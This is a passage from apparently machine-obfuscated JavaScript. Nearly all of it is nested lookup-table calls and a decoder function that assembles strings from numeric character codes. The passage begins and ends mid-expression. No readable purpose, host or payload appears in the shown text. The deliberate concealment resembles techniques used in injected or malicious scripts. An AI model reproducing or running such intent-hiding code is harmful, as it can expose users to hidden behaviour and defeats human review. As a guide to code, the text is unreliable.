x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0